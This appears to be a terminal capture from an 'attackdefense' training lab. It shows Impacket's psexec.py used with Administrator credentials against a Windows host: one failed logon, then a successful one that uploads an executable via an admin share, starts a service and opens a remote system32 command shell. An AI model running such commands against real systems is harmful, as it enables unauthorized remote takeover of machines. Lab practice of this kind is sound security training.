 root@attackdefense:~# pse
pserve3    psexec.py
root@attackdefense:~# pse
pserve3    psexec.py
root@attackdefense:~# psexec.py Administrator@10.2.24.221 cmd.exe
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication inform
ation.)
root@attackdefense:~# psexec.py Administrator@10.2.24.221 cmd.exe
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.2.24.221.....
[*] Found writable share admin
[*] Uploading file OhctwHQr.exe
[*] Opening SVCManager on 10.2.24.221.....
[*] Creating service gsFu on 10.2.24.221.....
[*] Starting service gsFu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>